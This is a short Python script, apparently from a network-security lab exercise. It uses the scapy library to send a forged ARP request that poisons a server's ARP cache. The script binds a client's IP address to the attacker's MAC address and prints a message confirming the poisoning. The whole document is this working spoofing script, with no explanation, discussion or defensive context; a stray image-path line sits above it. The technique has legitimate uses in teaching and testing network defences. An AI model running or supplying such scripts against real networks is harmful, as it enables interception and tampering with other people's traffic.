 #!/usr/bin/python3
from scapy.all import *
E = Ether()
E.dst = "08:00:27:24:aa:e2"
A = ARP()
A.op = 1
A.psrc = "10.0.2.10" # Client IP
A.hwsrc = "08:00:27:5b:e8:39" # Attacker MAC
A.pdst = "10.0.2.20" # Server IP
pkt = E/A
sendp(pkt)
print("Server's cache poisoned")